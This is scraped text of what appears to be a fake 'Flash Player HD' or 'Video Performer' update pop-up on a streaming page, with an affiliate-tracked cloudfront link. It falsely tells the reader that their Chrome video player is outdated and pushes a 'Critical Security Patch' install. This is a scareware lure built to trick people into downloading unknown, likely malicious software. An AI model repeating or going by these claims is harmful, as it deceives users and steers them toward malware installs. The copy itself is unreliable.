 Free Software Upgrade of
d62n0nxd85m1a.cloudfront.net/js6f0oz/l01/?affid=4&clickid=0033928110
Please install Flash Player HD to continue
Watch HD movies online
HD video performance with hardware acceleration of video
Support for full screen mode with multiple monitors
Bug fixes and security enhancements
INSTALL LATER INSTALL
Live Television
www.stream2watch.me/live-tv#!
SKIP THIS AD »
You are currently browsing the web with
Google Chrome and your Video Player
might be outdated
Please install the latest Video Performer for best performance
Superior HD Video Streaming and Hardware Acceleration
Download Any Movies, Shows or Video Clips
Critical Security Patch and Bug Fixes
Richer, more immersive user experiences
Note: This Update is Free and Takes Under a Minute on Broadband No Restart Required